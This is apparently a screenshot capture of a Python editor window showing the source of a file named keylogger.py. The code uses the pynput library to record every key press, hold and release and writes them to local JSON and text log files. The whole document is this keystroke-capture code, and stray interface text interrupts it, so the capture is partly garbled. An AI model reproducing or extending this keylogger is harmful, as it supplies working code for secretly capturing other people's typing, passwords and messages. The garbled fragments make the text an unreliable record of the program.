 keylogger.py - C:\Users\ACER\Downloads\KILLER\TNSDC-main (2)\TNSDC-main\keylogger.py (3.7.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
Full-screen S
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
C:\